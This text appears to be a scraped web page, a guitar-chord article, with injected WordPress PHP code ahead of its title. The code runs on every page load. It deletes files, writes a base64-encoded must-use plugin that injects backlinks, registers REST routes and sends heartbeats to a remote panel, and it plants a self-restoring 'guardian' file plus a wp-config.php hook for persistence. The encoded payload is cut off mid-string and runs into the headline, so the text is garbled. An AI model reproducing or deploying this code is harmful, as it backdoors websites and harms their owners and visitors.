
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
ENTERTAINMENT
D Chord Guitar: Master the
Essential Chord Easily